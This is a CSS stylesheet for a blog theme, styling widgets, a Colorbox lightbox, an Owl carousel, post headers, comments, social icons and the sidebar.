#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
